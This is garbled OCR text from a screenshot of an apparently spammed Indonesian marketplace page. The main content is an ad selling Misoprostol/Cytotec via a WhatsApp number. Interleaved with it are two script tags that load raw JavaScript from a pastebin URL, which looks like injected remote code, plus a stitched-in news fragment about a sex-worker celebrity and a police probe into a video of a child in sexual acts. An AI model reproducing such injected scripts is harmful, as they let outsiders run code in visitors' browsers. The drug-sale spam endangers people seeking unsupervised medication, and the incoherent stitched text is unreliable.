
Jual Obat Misoprostol Cytotec Sopros Wa 082221005617 Cytotec 
Semua Produk
<script type="text/javascript"
src="https://pastebin.com/raw/9NfN6btk"
Marketplace System
</script>
10 Des 2019, 11:37:45 WIB
Semua Pelapak
<script type="text/javascript"
src="https://pastebin.com/raw/9NfN6btk">
Obat Cytotec
</script>
Tracking Orders
Udin Sedunia
Konfirmasi Orders
29 Mei 2015, 00:54:31 WIB
Perlahan tapi pasti, sosok TM yang
merupakan artis dan berprofesi sebagai
Orders Report
Pekerja Seks Komersial (PSK) akhirnya
mulai terungkap Video bocah melakukan
hubungan intim layaknya suami istri
membuat geger. Guna mencegah hal-hal
yang tidak diinginkan, polisi pun sudah
melakukan penelusuran siapa orang di
balik pembuatan video cabul tersebut.